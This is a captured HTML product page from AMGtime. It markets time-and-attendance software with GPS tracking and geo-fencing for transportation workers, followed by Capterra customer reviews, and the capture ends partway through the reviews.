

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/industry-solutions/transportation
body_size: 10849
content:
<!DOCTYPE html>
<html lang="en">
 <head><meta charset="utf-8"/><meta name="theme-color" content="#fff"/><meta name="google-signin-client_id" content="169501788549-hlaf5p8lts73iiv2dm6o97cth7ia5d73.apps.googleusercontent.com"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="canonical" href="https://amgtime.com/industry-solutions/transportation" /><title>Time & Attendance System For Transportation | AMGtime</title><meta name="description" content="See how AMGtime time and attendance software can for transport and logistics industry can save costs? Aks more details or request a free demo!" /><meta property="og:title" content="Time & Attendance System For Transportation | AMGtime"/><meta property="og:description" content="See how AMGtime time and attendance software can for transport and logistics industry can save costs? Aks more details or request a free demo!" /><meta property="og:site_name" content="AMGtime"/><meta property="og:type" content="website"/><meta property="og:url" content="https://amgtime.com/industry-solutions/transportation"/><meta name="subject" content="Time and Attendance Solutions" /><meta name="copyright" content="AMGTime.com" /><meta name="format-detection" content="telephone=no"/><meta name="distribution" content="global" /><meta name="geo.region" content="US-CA" /><meta name="geo.placename" content="Los Angeles" /><meta name="geo.position" content="34.117;-118.247923" /><meta name="ICBM" content="34.117, -118.247923" /><meta name="msvalidate.01" content="5B8B9263BC7DBEF665E13DD6011C8BB8" /><link rel="stylesheet" href="/css/amg.css"><!-- Google Tag Manager --><script>(function(w,d,s,l,i){ w[l]=w[l]||[]; w[l].push({'gtm.start': new Date().getTime(), event:'gtm.js'}); var f=d.getElementsByTagName(s)[0], j=d.createElement(s), dl=l!='dataLayer'?'&l='+l:''; j.async=true; j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl; f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T925DV6');</script><!-- End Google Tag Manager --><meta name="robots" content="index,follow" /><script src="https://apis.google.com/js/platform.js" async defer></script> <script async src="/js/amg13.js"></script><link rel="profile" href="http://microformats.org/profile/hcard" /><link rel="shortcut icon" href="https://amgtime.com/favicon.ico" type="image/x-icon"/><link rel="apple-touch-icon" sizes="60x60" href="/images/icon/Logo60.png"><link rel="apple-touch-icon" sizes="120x120" href="/images/icon/Logo120.png"><link rel="apple-touch-icon" sizes="76x76" href="/images/icon/Logo76.png"><link rel="apple-touch-icon" sizes="114x114" href="/images/icon/Logo114.png"><script async src="/js/jquery.lazy.min.js"></script><link rel="manifest" href="/manifest.json"></head><body style='opacity:0'><div id="havik" class="header"><nav id="navik" class="navbar navbar-default navbar-fixed-top topnav"><div class="hidden-xs" style="position:relative;float:right;margin-bottom:-32px; cursor:pointer;z-index:10"><a id="pin"></a></div><div class="container topnav"><div class="hidden-lg hidden-md hidden-sm col-xs-12 mob-info"><div class="top-info"><a target="phone" href="tel:8009603735"><span class="labelphone hidden-lg hidden-md hidden-sm hidden">(800) 960-3735</span></a><form method="get" style="position:absolute;top:25px;left:110px;width: calc(100% - 165px)" action="/search"><nobr><label style="width:100%;text-align:center" for="mainsearch"><input aria-label="AMGtime" id="mainsearch" type="text" name="q" value="" placeholder="Search"><i style='margin-left: -25px;' class="fa fa-search" aria-hidden="true"></i></label></nobr></form></div></div><div class="navbar-header col-lg-2 col-md-2 col-sm-2 col-xs-12"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#n3"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand topnav" href="/" title="AMGtime Home Page"><picture><source srcset="/images/logo.webp" type="image/webp"> <source srcset="/images/logo.png" type="image/png"><img width="200" height="69" alt="AMGtime logo" src="/images/logo.png"></picture></a></div><div class="sm-show col-sm-10 hidden-xs"><div class="top-info"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><label><input aria-label="AMGtime Search" type="text" name="q" value="" class="search-box"><input aria-label="Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 10px 0px 8px"><a rel="nofollow" aria-label="AMGtime Shopping Cart" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div></div><div class="collapse navbar-collapse menubar col-lg-9 col-md-9 col-sm-9 col-xs-12" id="n3"><div class="top-info md-hide"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><input aria-label="Search" type="text" name="q" value="" class="search-box"><input aria-label="AMGtime Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 0px 0px 8px"><a aria-label="AMGtime Shopping Cart" rel="nofollow" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div> <ul class="nav navbar-nav navigations"> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">why amgtime?</a> <ul class="dropdown-menu"> <li><a rel="nofollow" href="/key-success">Keys to Success</a></li> <li><a rel="nofollow" href="/our-history">History</a></li> <li><a rel="nofollow" href="/company-news">Company News</a></li> <li><a rel="nofollow" href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li> </ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown">products & services</a> <ul class="dropdown-menu"> <li><a href="/hardwarelist">Hardware</a></li><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li> <li><a href="/training-installation">Training & Installation</a></li> <li><a href="/handpunch-repair">HandPunch Repair</a></li> <li><a href="/handpunch-update">HandPunch Update</a></li></ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">smart solutions</a> <ul class="dropdown-menu"> <li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li> <li><a href="/payroll-integration">Payroll & HR Integration</a></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/aca-compliance">ACA Compliance</a></li><li><a href="/mandatory-sick-pay">Mandatory Paid-Sick Leave Solution</a></li> </ul> </li> <li><a href="/authorized-resellers">partners</a> </li> <li class="dropdown"> <a href="#" data-toggle="dropdown" class="">support center</a> <ul class="dropdown-menu"> <li><a href="/knowledge-base">Knowledge Base</a></li><li><a rel="nofollow" href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a rel="nofollow" href="/serial-reset-request">Serial Reset Form</a></li><li><a rel="nofollow" href="/rma-request">RMA Request Form</a></li> </ul> </li> <li><a rel="nofollow" class="" href="/contact">contact us</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> My cart</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Account Login</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a target="phone" href="tel:+1-800-960-3735">(800) 960-3735</a></li> </ul></div></div><div class="bredcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">	
	<div id="bredcrumb" class="container"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><i class="fa fa-home " aria-hidden="true"></i><b itemprop="name" class="hidden-xs"> Home</b>
	</a><meta itemprop="position" content="1"></span><span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/industry-solutions"><span itemprop="name">Industry Solutions</span></a>
	  <meta itemprop="position" content="2">
	  </span>
	   </div></div></nav></div><section class="section-row"><div class="container"><div class="page-title"><h1>Time And Attendance For Transportation</h1></div></div> <div class="container"> <div class="row"> <div class="col-md-12 success-para"> <p>Manage employees while they’re on the go.</p> </div> </div> <div class="row"> <div class="col-md-8 industry-section-para"> <p>Managing employees on the go (i.e. truck drivers) can be quite difficult. You can schedule check ins or check points along the routes, but the timing may vary depending on traffic and any other unforeseen environmental issues. It’s also difficult to determine when breaks were taken as well as if deviations from the planned route occurred. <br><br>AMGtime has developed mobile apps with features that address these issues. Our Mobile apps allow use of the time, attendance, and scheduling software remotely, as well as GPS tracking and geo-fencing. </p></div> <div class="col-md-4 industry-section-img"> <img alt="Time Attendance for Transportation" src="/images/transportation.webp" /> </div> <div class="col-md-12 industry-section-para"><h3>GPS Tracking</h3><p style="margin-top:-4px">To provide transparency into the routes of the employees on the go, AMGtime has developed GPS tracking and geo-fencing features within their mobile apps. GPS tracking starts from the time an employee clocks in and stops when they clock out. All transactions are sent directly to the database, where it can be viewed on an easy-to-read Google map by supervisors and managers. It will also showcase the correct route and movement of the employee during a designated time interval. Regardless if you are looking to track traveling employees, or make sure employees are staying within a specific area during working hours, this solution is ideal for your travelling employee.</p><h3>Geo-fencing</h3><p style="margin-top:-4px">Geo-fencing provides a radius as defined by the employer where the employee can clock in and out. Used as an alternative or in conjunction with GPS tracking, geo-fencing ensures the employee is clocked in exactly in their designated area. </p> </div> </div></div></section><section class="section-row section-2"><div class="container"><div class="trial-part col-lg-12 col-md-12 col-sm-12 col-xs-12"> <p>Request Online Demo</p> <a href="/schedule-demo" class="btn-lnmore">Schedule Demo</a><style>q {display: block; margin-bottom: 7px}
figure {padding-bottom: 40px; font-size: 18px; width: fit-content; display: inline-block; color: #8c8c8c;}
figcaption {font-size:12px;text-align:right}</style><div class='center'><figure> <q> Time is more valuable than money. You can get more money, but you cannot get more time </q> <figcaption>Jim Rohn</figcaption></figure></div> </div> </div></section><section class="section-row section-1"><div class="container"> <div class="row"><div class="col-md-12"> <h3 class="recommended-head">Recommended Solution</h3> </div> <div class="col-md-12 recommend-packages"> <div id="pkg17" class="col-md-4 col-md-offset-1 re-package"> <a href="https://amgtime.com/hardware-outdoor-employee-tracking-package"><h5>Outdoor Employee Tracking Package</h5><div class="re-package-box"><img class="lazy" data-src="/products/Outdoor-Employee-Tracking-Package/medium/GPS_TrackIt1.webp" alt="Outdoor Employee Tracking Package" title="Outdoor Employee Tracking Package" /><ul><li>AMGtime Web Subscription for up to 25 employees and 2 concurrent users</li><li>Web-based system accessible from anywhere with internet access</li><li>Advanced GPS tracking durring work hours</li></ul></div></a> </div> \ </div> </div> </div> </section><section class="section-row section-2"><div class="container"><div class="col-md-12"><h2 class="titles">What Our Clients Say</h2><div class="text-left"><ul class="bxslider"><li><div class='col-xs-12 col-md-5 testimonial-content'><h3>Keith B.</h3><p>IT Director<br>AFC Industries<br>Mechanical or Industrial Engineering, 51-200 employees<br>Used the software for: 6-12 months</p><div><div class='col-xs-7'><h4><b>Overall Rating</b></h4></div><div class='col-xs-5 text-nowrap' ><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'><b> 5/5</b></div><div class='col-xs-7'><h4>Ease of Use</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/4-star.svg'> 4/5</div><div class='col-xs-7'><h4>Customer Service</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Features</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Value for Money </h4></div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Likelihood to Recommend</h4></div><div class='col-sm-5 col-xs-4 text-nowrap'><h4><span style='margin:7px 0px -5px;display:inline-block;width:90%;border:1px solid #26a07d' ><div style='background-color:#26a07d;height:20px;width:100%'></div></span> 10/10</h4></div></div><p style='float:left'><a target='capterra' href='https://www.capterra.com/reviews/153952/AMGtime?utm_source=vendor&utm_medium=badge&utm_campaign=capterra_reviews_badge'> <img border='0' class='lazy' alt='Capterra Badge' data-src='https://assets.capterra.com/badge/48fa9263680b7bafe919ea063a8f4be1.png?v=2108214&p=153952' /></a><br></div><div class="col-xs-12 col-md-7 testimonial-content"><h3>"AMG is very powerful and should fit most needs."</h3><p><b>Overall: </b>AMG was purchased when we opened a new facility to track workers. We also wanted to avoid "buddy punching", and AMG has a great mix of hardware to solve this. Hand print, facial recognition, and finger prints are all easy to setup to talk with the software.
I recently setup smart phone app, and again to avoid buddy punching or fraud, I've forced pictures to be taken when a user swipes, and it records their location using GPS. I could geo-fence this location if needed quite easily in the software by entering the address where remote workers are expected to be.
Overall this is a GREAT product that was so much more value for the money. I've had previous experience with TimeTrak, Kronos, and Workday. There is nothing any of those did that is missing in this package that was much more affordable for a smaller company.</p><p><b>Pros: </b>The software is designed in a way to be flexible and adaptable to fit the needs of business, including those who have reason to be a bit more complex, such as tracking time by time or adjusting by department.
Customer Support is friendly, responsive, and "on the ball".
Tech Support is usually right with their first suggestion. They can connect in easily with TeamViewer to solve more complex issues. Usually pretty fast to get them on a chat or the phone.</p><p><b>Cons: </b>For me I think documentation could be better, more thorough. My suggestion would be a manual.... 50, 100, how ever many pages are needed to fully document the features, how to configure them, and how to use them.
Most things can be found in the KB online, but I find I have to piece together notes from built-in Help file and the KB to figure out how to configure something. This is why, for me, a manual would be great.
more videos on YouTube would be helpful for those new to this product and new to systems like this all together. </p><p class='text-right'>April 30, 2020</p></div></li><li><div class='col-xs-12 col-md-5 testimonial-content'><h3>Eric U.</h3><p>Payroll Specialist<br>YorkMg<br>Hospital & Health Care, 1001-5000 employees<br>Used the software for: 2+ years</p><div><div class='col-xs-7'><h4><b>Overall Rating</b></h4></div><div class='col-xs-5 text-nowrap' ><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'><b> 5/5</b></div><div class='col-xs-7'><h4>Ease of Use</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Customer Service</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Features</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Value for Money </h4></div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Likelihood to Recommend</h4></div><div class='col-sm-5 col-xs-4 text-nowrap'><h4><span style='margin:7px 0px -5px;display:inline-block;width:90%;border:1px solid #26a07d' ><div style='background-color:#26a07d;height:20px;width:100%'></div></span> 10/10</h4></div></div><p style='float:left'><a target='capterra' href='https://www.capterra.com/reviews/153952/AMGtime?utm_source=vendor&utm_medium=badge&utm_campaign=capterra_reviews_badge'> <img border='0' class='lazy' alt='Capterra Badge' data-src='https://assets.capterra.com/badge/48fa9263680b7bafe919ea063a8f4be1.png?v=2108214&p=153952' /></a><br></div><div class="col-xs-12 col-md-7 testimonial-content"><h3>"Unbelievable software with an unbeatable price"</h3><p><b>Pros: </b>I am in the payroll consulting and payroll processing business for nursing homes. I have been using AMGtime for 2+ years and I have been recommending this software to anyone looking for a new software. The biggest pros by far are their price and the systems ability to tie everything together in the system for ease of use. Unlike any of the competition, they are on the cutting edge of technology and social media always doing their best to improve on the already great product that they have. </p><p><b>Cons: </b>The biggest con I would say is for people who are just beginning to use this software. The customer service team is really great and responsive with questions but for someone not familiar with time and attendance, they will find it hard to get instructions. </p><p class='text-right'>April 30, 2020</p></div></li><li><div class='col-xs-12 col-md-5 testimonial-content'><h3>Bill H.</h3><p>Network Admin<br>D L Lee & Sons Inc<br>Food Production, 201-500 employees<br>Used the software for: 2+ years</p><div><div class='col-xs-7'><h4><b>Overall Rating</b></h4></div><div class='col-xs-5 text-nowrap' ><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'><b> 5/5</b></div><div class='col-xs-7'><h4>Ease of Use</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/4-star.svg'> 4/5</div><div class='col-xs-7'><h4>Customer Service</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Features</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Value for Money </h4></div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Likelihood to Recommend</h4></div><div class='col-sm-5 col-xs-4 text-nowrap'><h4><span style='margin:7px 0px -5px;display:inline-block;width:90%;border:1px solid #26a07d' ><div style='background-color:#26a07d;height:20px;width:100%'></div></span> 10/10</h4></div></div><p style='float:left'><a target='capterra' href='https://www.capterra.com/reviews/153952/AMGtime?utm_source=vendor&utm_medium=badge&utm_campaign=capterra_reviews_badge'> <img border='0' class='lazy' alt='Capterra Badge' data-src='https://assets.capterra.com/badge/48fa9263680b7bafe919ea063a8f4be1.png?v=2108214&p=153952' /></a><br></div><div class="col-xs-12 col-md-7 testimonial-content"><h3>"A Tremendous value in Time & Attendance software"</h3><p><b>Overall: </b>We've been impressed with the value AMGtime has given us. The provide payroll export files for a huge number of different payroll packages, and they now include a Payroll Wizard that lets you create custom export files if your payroll software is not already supported. This worked perfectly in our case using CenterPoint Payroll.</p><p><b>Pros: </b>AMGTime provided our business with a very versatile and flexible software package that was able to address all our needs including some rather non-standard requirements.
The On Premise software gave us a huge value providing those features at a cost comparable to paying for just 2-3 months of cloud based packages.
Customer support has been very good and they have been able to answer most questions or resolve issues quickly including remote entry to our system to fix a couple of problems we ran into early in implementation.
We have been using the software with approx. 300 employees for about 4 years, and couldn't be happier. </p><p><b>Cons: </b>Documentation is a little lacking. The main documentation is within the included help file and is quite thorough, but really only explains the functions of each element/entry on the screens.
What's missing is detailed procedural instructions that explains how everything works together.
AMG's support center does have some additional tutorials, but you have to ask them for a copy.
One other thing is apparently English is not the native language of the person who wrote the help files and they have some sentence structural issues, but you can easily understand the intention.</p><p class='text-right'>April 02, 2020</p></div></li><li><div class='col-xs-12 col-md-5 testimonial-content'><h3>Mirsha L.</h3><p>Office Manager<br>Vista Charter Public Schools<br>Education Management, 51-200 employees<br>Used the software for: 2+ years</p><div><div class='col-xs-7'><h4><b>Overall Rating</b></h4></div><div class='col-xs-5 text-nowrap' ><img alt='star5' class='lazy' data-src='/images/SVGS/4-star.svg'><b> 4/5</b></div><div class='col-xs-7'><h4>Ease of Use</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/4-star.svg'> 4/5</div><div class='col-xs-7'><h4>Customer Service</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Features</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/4-star.svg'> 4/5</div><div class='col-xs-7'><h4>Value for Money </h4></div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/4-star.svg'> 4/5</div><div class='col-xs-7'><h4>Likelihood to Recommend</h4></div><div class='col-sm-5 col-xs-4 text-nowrap'><h4><span style='margin:7px 0px -5px;display:inline-block;width:90%;border:1px solid #26a07d' ><div style='background-color:#26a07d;height:20px;width:100%'></div></span> 10/10</h4></div></div><p style='float:left'><a target='capterra' href='https://www.capterra.com/reviews/153952/AMGtime?utm_source=vendor&utm_medium=badge&utm_campaign=capterra_reviews_badge'> <img border='0' class='lazy' alt='Capterra Badge' data-src='https://assets.capterra.com/badge/48fa9263680b7bafe919ea063a8f4be1.png?v=2108214&p=153952' /></a><br></div><div class="col-xs-12 col-md-7 testimonial-content"><h3>"Fast and Efficient"</h3><p><b>Overall: </b>I needed to get time cards for a couple of inactive employees. I wasn't able to figure why one of them didn't have any time cards at all. I call and was able to talk to the rep. The rep was able to figure it out that some one got into their account and didn't added an inactive status but just made the one they had to inactive. After that it was easy to get those time cards. </p><p><b>Pros: </b>Easy to use, What I like most that when I called I got the rep on the phone. My co-worker got a different person and didn't have the same experience. Thanks to the rep for all your help!</p><p><b>Cons: </b>Not having a guide book to read with all of the system information</p><p class='text-right'>September 27, 2019</p></div></li><li><div class='col-xs-12 col-md-5 testimonial-content'><h3>Serge Z.</h3><p>CTO<br>Advanced Data Systems<br>Information Technology and Services, 51-200 employees<br>Used the software for: 2+ years</p><div><div class='col-xs-7'><h4><b>Overall Rating</b></h4></div><div class='col-xs-5 text-nowrap' ><img alt='star4' class='lazy' data-src='/images/SVGS/5-star.svg'><b> 5/5</b></div><div class='col-xs-7'><h4>Ease of Use</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star4' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Customer Service</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star4' class='lazy' data-src='/images/SVGS/4-star.svg'> 4/5</div><div class='col-xs-7'><h4>Features</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star4' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Value for Money </h4></div><div class='col-xs-5 text-nowrap'><img alt='star4' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Likelihood to Recommend</h4></div><div class='col-sm-5 col-xs-4 text-nowrap'><h4><span style='margin:7px 0px -5px;display:inline-block;width:90%;border:1px solid #26a07d' ><div style='background-color:#26a07d;height:20px;width:100%'></div></span> 10/10</h4></div></div><p style='float:left'><a target='capterra' href='https://www.capterra.com/reviews/153952/AMGtime?utm_source=vendor&utm_medium=badge&utm_campaign=capterra_reviews_badge'> <img border='0' class='lazy' alt='Capterra Badge' data-src='https://assets.capterra.com/badge/48fa9263680b7bafe919ea063a8f4be1.png?v=2108214&p=153952' /></a><br></div><div class="col-xs-12 col-md-7 testimonial-content"><h3>"adsc"</h3><p><b>Overall: </b>love the product. it does what we need</p><p><b>Pros: </b>all features. AMG also did customize a feature per our request.</p><p><b>Cons: </b>nothing much. it is compatible with many devices.</p><p class='text-right'>November 12, 2019</p></div></li><li><div class='col-xs-12 col-md-5 testimonial-content'><h3>Ayala A.</h3><p>manager<br>Meeshee Inc.<br>Wholesale, 11-50 employees<br>Used the software for: 6-12 months</p><div><div class='col-xs-7'><h4><b>Overall Rating</b></h4></div><div class='col-xs-5 text-nowrap' ><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'><b> 5/5</b></div><div class='col-xs-7'><h4>Ease of Use</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Customer Service</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Features</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Value for Money </h4></div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Likelihood to Recommend</h4></div><div class='col-sm-5 col-xs-4 text-nowrap'><h4><span style='margin:7px 0px -5px;display:inline-block;width:90%;border:1px solid #26a07d' ><div style='background-color:#26a07d;height:20px;width:100%'></div></span> 10/10</h4></div></div><p style='float:left'><a target='capterra' href='https://www.capterra.com/reviews/153952/AMGtime?utm_source=vendor&utm_medium=badge&utm_campaign=capterra_reviews_badge'> <img border='0' class='lazy' alt='Capterra Badge' data-src='https://assets.capterra.com/badge/48fa9263680b7bafe919ea063a8f4be1.png?v=2108214&p=153952' /></a><br></div><div class="col-xs-12 col-md-7 testimonial-content"><h3>"great"</h3><p><b>Pros: </b>i like the fact that it has an app so I can check it from my phone</p><p><b>Cons: </b>i have not found any flaws as of now yet </p><p class='text-right'>July 22, 2019</p></div></li><li><div class='col-xs-12 col-md-5 testimonial-content'><h3>Kevin C.</h3><p>Manager<br>Affluent Staffing, LLC<br>Human Resources, 51-200 employees<br>Used the software for: Less than 6 months</p><div><div class='col-xs-7'><h4><b>Overall Rating</b></h4></div><div class='col-xs-5 text-nowrap' ><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'><b> 5/5</b></div><div class='col-xs-7'><h4>Ease of Use</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Customer Service</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Features</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Value for Money </h4></div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Likelihood to Recommend</h4></div><div class='col-sm-5 col-xs-4 text-nowrap'><h4><span style='margin:7px 0px -5px;display:inline-block;width:90%;border:1px solid #26a07d' ><div style='background-color:#26a07d;height:20px;width:100%'></div></span> 10/10</h4></div></div><p style='float:left'><a target='capterra' href='https://www.capterra.com/reviews/153952/AMGtime?utm_source=vendor&utm_medium=badge&utm_campaign=capterra_reviews_badge'> <img border='0' class='lazy' alt='Capterra Badge' data-src='https://assets.capterra.com/badge/48fa9263680b7bafe919ea063a8f4be1.png?v=2108214&p=153952' /></a><br></div><div class="col-xs-12 col-md-7 testimonial-content"><h3>"AMAZING"</h3><p><b>Overall: </b>Our business has been able to streamline our payroll procedures and timekeeping reconciliation reporting.</p><p><b>Pros: </b>The AMG timekeeping system is very practical and easy to use application. </p><p><b>Cons: </b>All seems to be working well. No lag time and very supportive staff. </p><p class='text-right'>October 11, 2019</p></div></li><li><div class='col-xs-12 col-md-5 testimonial-content'><h3>Russ L.</h3><p>Voice and Data Systems Engineer<br>Systems Design & Support, Inc.<br>Computer Networking, 1-10 employees<br>Used the software for: Less than 6 months</p><div><div class='col-xs-7'><h4><b>Overall Rating</b></h4></div><div class='col-xs-5 text-nowrap' ><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'><b> 5/5</b></div><div class='col-xs-7'><h4>Ease of Use</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' 